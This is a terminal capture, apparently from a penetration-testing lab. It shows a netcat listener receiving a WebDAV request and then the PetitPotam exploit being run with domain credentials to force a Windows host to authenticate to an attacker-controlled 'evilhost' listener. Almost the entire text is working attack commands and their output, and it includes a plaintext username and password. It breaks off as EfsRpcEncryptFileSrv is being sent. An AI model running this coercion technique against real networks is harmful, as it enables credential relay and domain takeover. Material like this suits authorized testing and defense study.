 (root💀kali)-[~]
# nc -lnvp 80
listening on [any] 80 ...
connect to [172.26.10.134] from (UNKNOWN) [172.26.10.21] 61391
OPTIONS /webdav/PIPE/srvsvc HTTP/1.1
Connection: Keep-Alive
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19042
translate: f
Host: evilhost
root@kali: ~/PetitPotam
文件 动作 编辑 查看 帮助
(root💀kali)-[~/PetitPotam]
# python3 PetitPotam.py -d pentest.com -u marcus -p Marcus\@123 evilhost@80/webdav 172.26.10.21
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.26.10.21[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!